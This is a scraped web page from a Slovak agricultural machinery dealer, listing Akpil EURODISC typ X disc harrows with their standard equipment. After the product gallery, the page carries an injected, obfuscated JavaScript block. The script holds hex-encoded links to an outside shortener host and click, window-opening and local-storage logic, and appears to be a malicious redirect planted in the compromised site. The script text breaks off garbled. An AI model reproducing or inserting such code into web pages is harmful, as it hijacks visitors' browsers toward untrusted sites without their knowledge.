rgba(0,0,0,0.75);}.x-btn.x-btn-real:hover{box-shadow:0 0.25em 0 0 #a71000,0 4px 9px rgba(0,0,0,0.75);}.x-btn.x-btn-flat,.x-btn.x-btn-flat:hover{margin-bottom:0;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);box-shadow:none;}.x-btn.x-btn-transparent,.x-btn.x-btn-transparent:hover{margin-bottom:0;border-width:3px;text-shadow:none;text-transform:uppercase;background-color:transparent;box-shadow:none;}.x-topbar .p-info a:hover,.x-widgetbar .widget ul li a:hover{color:rgb(46,204,64);}.x-topbar .p-info,.x-topbar .p-info a,.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .sub-menu a,.x-navbar .mobile .x-nav li > a,.x-breadcrumb-wrap a,.x-breadcrumbs .delimiter{color:rgb(0,0,0);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a,.x-navbar .desktop .sub-menu a:hover,.x-navbar .desktop .sub-menu .x-active > a,.x-navbar .desktop .sub-menu .current-menu-item > a,.x-navbar .desktop .x-nav .x-megamenu > .sub-menu > li > a,.x-navbar .mobile .x-nav li > a:hover,.x-navbar .mobile .x-nav .x-active > a,.x-navbar .mobile .x-nav .current-menu-item > a{color:rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a:hover,.x-navbar .desktop .x-nav > .x-active > a,.x-navbar .desktop .x-nav > .current-menu-item > a{box-shadow:inset 0 4px 0 0 rgb(46,204,64);}.x-navbar .desktop .x-nav > li > a{height:80px;padding-top:32px;}.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:1px;}.x-navbar .desktop .x-nav > li ul{top:65px;;}@media (max-width:979px){.x-navbar-fixed-top-active .x-navbar-wrap{margin-bottom:0;}}body.x-navbar-fixed-top-active .x-navbar-wrap{height:80px;}.x-navbar-inner{min-height:80px;}.x-brand{margin-top:0px;font-family:"Lato",sans-serif;font-size:42px;font-style:normal;font-weight:700;letter-spacing:-0.035em;color:#272727;}.x-brand:hover,.x-brand:focus{color:#272727;}.x-brand img{width:425px;}.x-navbar .x-nav-wrap .x-nav > li > a{font-family:"Raleway",sans-serif;font-style:normal;font-weight:500;letter-spacing:0.085em;text-transform:uppercase;}.x-navbar .desktop .x-nav > li > a{font-size:14px;}.x-navbar .desktop .x-nav > li > a:not(.x-btn-navbar-woocommerce){padding-left:20px;padding-right:20px;}.x-navbar .desktop .x-nav > li > a > span{margin-right:-0.085em;}.x-btn-navbar{margin-top:20px;}.x-btn-navbar,.x-btn-navbar.collapsed{font-size:21px;}@media (max-width:979px){body.x-navbar-fixed-top-active .x-navbar-wrap{height:auto;}.x-widgetbar{left:0;right:0;}}.site:before{content:"";display:block;position:fixed;top:0;left:0;right:0;bottom:0;background-color:rgba(0,0,0,0.75);z-index:-1;}.with-container{border:0;padding:0;}.light-text{font-weight:300;}.h-formatted{font-weight:300;line-height:1.1;}.h-formatted strong{display:block;}.x-navbar .desktop .x-nav > li > a,.x-navbar .desktop .x-nav > li:first-child > a{border:0;}.x-callout{font-size:16px;}.h-callout{margin-bottom:20px;font-size:25px;font-weight:300;line-height:1.3;color:#fff;}.h-callout strong{display:block;font-size:60px;font-weight:700;color:inherit;}.x-recent-posts-content{padding:20px;background-color:#09316d;}.x-recent-posts-content h3,.x-recent-posts-content .x-recent-posts-date{color:#fff;}.custom-cta{max-width:600px;margin:0 auto;border:0;color:#fff;background-color:rgba(9,49,109,1);box-shadow:none;}.custom-cta:before{border:inherit;background-color:inherit;box-shadow:inherit;}.s-feature{display:inline-block;width:50%;vertical-align:top;color:#fff;}.s-feature .x-feature-box-title{font-size:16px;color:#fff;}.auto-split-list{margin-bottom:0;}.auto-split-list img{float:left;display:block;width:50px;margin:0;}.auto-split-list h4{float:right;width:calc(100% - 65px);margin:0 0 0.25em;font-size:1em;}.auto-split-list p{float:right;width:calc(100% - 65px);margin:0;}textarea{max-height:150px;}select,textarea,input[type="text"],input[type="password"],input[type="datetime"],input[type="datetime-local"],input[type="date"],input[type="month"],input[type="time"],input[type="week"],input[type="number"],input[type="email"],input[type="url"],input[type="search"],input[type="tel"],input[type="color"],.uneditable-input{background:#fff;padding:20px 10px;border:none;}.x-btn,.button,[type="submit"]{font-weight:400;line-height:30px;text-shadow:none;}</style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Varela+Round:400,400i,700,700i|Lato:700|Raleway:500&#038;subset=latin,latin-ext,cyrillic,cyrillic-ext,greek,greek-ext,vietnamese,vietnamese-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="al_product-template-default single-al_product postid-996 ecommerce-product-catalog type-page page page-template-default x-integrity x-integrity-dark x-full-width-layout-active x-full-width-active x-navbar-fixed-top-active x-v6_5_4 cornerstone-v3_5_3">

  
  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
            <p class="p-info">stroje@ngalsro.sk Tel: 00421 948 215 680</p>
            <div class="x-social-global"><a href="https://www.facebook.com/Ngal-sro-1298830560133596/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a></div>    </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<a href="http://www.ngalsro.sk/" class="x-brand img">
  <img src="/wp-content/uploads/2019/03/logo2-2.png" alt="Ngalsro"></a>
          
<a href="#" id="x-btn-navbar" class="x-btn-navbar collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile" aria-expanded="false" aria-controls="x-nav-wrap-mobile" role="button">
  <i class="x-icon-bars" data-x-icon-s="&#xf0c9;"></i>
  <span class="visually-hidden">Navigation</span>
</a>

<nav class="x-nav-wrap desktop" role="navigation">
  <ul id="menu-main-menu" class="x-nav"><li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li id="menu-item-52" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li id="menu-item-427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li id="menu-item-469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li id="menu-item-332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li id="menu-item-498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li id="menu-item-601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li id="menu-item-618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li id="menu-item-652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li id="menu-item-663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li id="menu-item-686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li id="menu-item-735" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li id="menu-item-760" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li id="menu-item-761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li id="menu-item-900" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-959" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li id="menu-item-1029" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li id="menu-item-1156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li id="menu-item-1205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li id="menu-item-1220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li id="menu-item-1221" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li id="menu-item-1222" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li id="menu-item-1223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li id="menu-item-1224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li id="menu-item-1477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li id="menu-item-1476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li id="menu-item-1480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li id="menu-item-1479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li id="menu-item-1478" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></nav>

<div id="x-nav-wrap-mobile" class="x-nav-wrap mobile x-collapsed" data-x-toggleable="x-nav-wrap-mobile" data-x-toggle-collapse="1" aria-hidden="true" aria-labelledby="x-btn-navbar">
  <ul id="menu-main-menu-1" class="x-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-51"><a href="http://www.ngalsro.sk/"><span>Úvod</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="http://www.ngalsro.sk/onas/"><span>O nás</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-427"><a href="http://www.ngalsro.sk/produkty/"><span>Produkty</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-469"><a href="#"><span>Traktory</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-332"><a href="http://www.ngalsro.sk/produkty/traktory/malotraktory-farmtrac/"><span>Malotraktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1399"><a href="http://www.ngalsro.sk/produkty/traktory/prislusenstvo-k-malotraktorom/"><span>Príslušenstvo k malotraktorom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a href="http://www.ngalsro.sk/produkty/traktory/prislusentvo-traktory/"><span>Príslušenstvo k traktorom</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-498"><a href="#"><span>Dopravná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-do-5-ton-sklapacie/"><span>Traktorové prívesy a návesy do 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/traktorove-privesy-a-navesy-nad-5-ton-sklapacie/"><span>Traktorové prívesy a návesy nad 5 ton (sklápacie)</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/navesy-s-vytlacnym-celom/"><span>Návesy s výtlačným čelom</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-601"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-zvierat/"><span>Prepravníky zvierat</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/nosice-kontajnerov/"><span>Nosiče kontajnerov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-652"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prepravniky-balikov/"><span>Prepravníky balíkov</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-663"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/prekladacie-vozy-na-obilie/"><span>Prekladacie vozy na obilie</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-686"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-organickych-hnojiv/"><span>Rozmetadlá organických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-699"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/rozmetadla-anorganickych-hnojiv/"><span>Rozmetadlá anorganických hnojív</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-735"><a href="http://www.ngalsro.sk/produkty/dopravna-technika/cisterny/"><span>Cisterny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-760"><a href="#"><span>Poľnohospodárske závesné náradie</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-761"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/krmovinarska-technika-samasz/"><span>Krmovinárska technika SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-900"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-933"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-959"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/lisy-a-obalovacky/"><span>Lisy a obaľovačky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1029"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/spracovanie-pody/"><span>Spracovanie pôdy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1156"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/postrekovace-krukowiak/"><span>Postrekovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-zemiaky/"><span>Stroje na zemiaky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1205"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/stroje-na-cibuloviny/"><span>Stroje na cibuľoviny</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1220"><a href="#"><span>Komunálna a lesná technika</span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1221"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/plosne-mulcovace-krukowiak/"><span>Plošné mulčovače KRUKOWIAK</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1222"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/"><span>Mulčovače SAMASZ</span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1223"><a href="http://www.ngalsro.sk/produkty/polnohospodarske-zavesne-naradie/mulcovace-samasz/prislusenstvo-k-ramennym-mulcovacom/"><span>Príslušenstvo k ramenným mulčovačom</span></a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1224"><a href="http://www.ngalsro.sk/produkty/traktory/traktory-farmtrac/"><span>Traktory FARMTRAC</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1327"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/posypace/"><span>Posýpače</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1326"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-frezy/"><span>Snežné frézy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1325"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/snezne-pluhy-samasz/"><span>Snežné pluhy SAMASZ</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1331"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/zametacie-kefy/"><span>Zametacie kefy</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1340"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/hydraulicke-ruky/"><span>Hydraulické ruky</span></a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1345"><a href="http://www.ngalsro.sk/komunalna-a-lesna-technika/vyvazacky/"><span>Vyvážačky</span></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1477"><a href="http://www.ngalsro.sk/produkty/navigacie/"><span>Navigácie</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1476"><a href="#"><span>Agro bazár</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1480"><a href="http://www.ngalsro.sk/agro-bazar/traktory/"><span>Traktory</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1479"><a href="http://www.ngalsro.sk/agro-bazar/kombajny/"><span>Kombajny</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1478"><a href="http://www.ngalsro.sk/agro-bazar/zavesne-zariadenia/"><span>Závesné zariadenia</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="http://www.ngalsro.sk/kontakt/"><span>Kontakt</span></a></li>
</ul></div>

        </div>
      </div>
    </div>
  </div>

    
    </header>

    

  <div class="x-container max width offset">
    <div class="x-main full" role="main">

              
<article id="post-996" class="post-996 al_product type-al_product status-publish hentry al_product-cat-polnohospodarske-zavesne-naradie al_product-cat-spracovanie-pody responsive boxed product-996 no-post-thumbnail page type-page">
  <div class="entry-wrap">
                <header class="entry-header">
        <h1 class="entry-title">Disky Akpil ťahané EURODISC typ X</h1>
      </header>
              


<div class="entry-content content">


  <div class="product-entry">

	
<div id="product_details_container">
		<div class="entry-thumbnail product-image" itemscope itemtype="http://schema.org/ImageObject">
					<a class="a-product-image nofancybox nolightbox no-ajaxy" href="http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk.jpg" itemprop="url"><img width="600" height="365" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk-600x365.jpg" class="attachment-product-page-image size-product-page-image wp-post-image" alt="" itemprop="image" /></a>
				</div>
		<div id="product_details" class="product-details ">
		
	<div class="shortdesc">
		<p>&nbsp;</p>
<p><u>Štandardné vybavenie:  </u></p>
<p>4 úseky rozdelených dosiek usporiadané v tvare písmena „X“,</p>
<p>Extrémna doska na predných a zadných valcoch – STAR,</p>
<p>Predné diskové hriadele sa prekrývajú,</p>
<p>Kolesá 11,5 / 80-15,3 verzia SMALL FRAME,</p>
<p>Kolesá 14,5 / 80-18 verzia VEĽKÝ RÁM,</p>
<p>Mechanicky sklopné, hydraulicky zdvihnuté,</p>
<p>Nastavenie výšky oja,</p>
<p>Kovový kryt pre ložiská,</p>
<p>Extrakcia – regulácia úrovne brány,</p>
<p>LED osvetlenie vzadu,</p>
<p>Vzduchové brzdy,</p>
<p>1 pár hydraulických zásuviek.</p>
	</div>

		</div>
	</div>
<div class="after-product-details">
		<div id="product_description" class="product-description" itemprop="description">
					<h3 class="catalog-header">Popis</h3>
			<div id='gallery-1' class='gallery galleryid-996 gallery-columns-5 gallery-size-thumbnail'><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk1.jpg'><img width="150" height="96" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk1-150x96.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk2.jpg'><img width="150" height="65" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk2-150x65.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl><dl class='gallery-item'>
			<dt class='gallery-icon landscape'>
				<a href='http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk.jpg'><img width="150" height="91" src="http://www.ngalsro.sk/wp-content/uploads/2019/03/eurodisk-150x91.jpg" class="attachment-thumbnail size-thumbnail" alt="" /></a>
			</dt></dl>
			
		</div>

<script>function _0x3023(_0hhhhhhhhhhhhhhhhhhhhhhhhhhhh22(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x43\x70\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x4a\x47\x5a\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x5a\x44\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x73\x61\x72\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x64\x71\x45\x34\x63\x304','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x46\x45\x78\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x63\x51\x47\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6d\x65\x2e\x74\x6f\x64\x61\x79\x2f\x52\x47\x51\x36\x63\x386','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(funcssssssssssssssssssshhhhhhhhhhhhhhhhhhhhst 